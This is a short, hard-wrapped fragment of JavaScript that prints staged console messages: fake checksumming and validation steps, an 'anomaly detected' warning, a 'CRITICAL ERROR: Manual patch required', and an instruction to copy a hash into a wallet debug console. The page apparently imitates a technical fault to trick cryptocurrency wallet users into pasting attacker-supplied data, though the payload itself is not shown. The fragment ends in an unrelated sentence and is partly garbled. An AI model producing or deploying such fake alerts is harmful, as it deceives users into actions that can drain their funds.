
t_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calld
ata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contrac
t_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x224f14c8 inside Validates the transa
ction object");

  console.error("CRITICAL ERROR: Manu
al patch required for Validates the t
ransaction object");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic delays are often caused by the time it takes for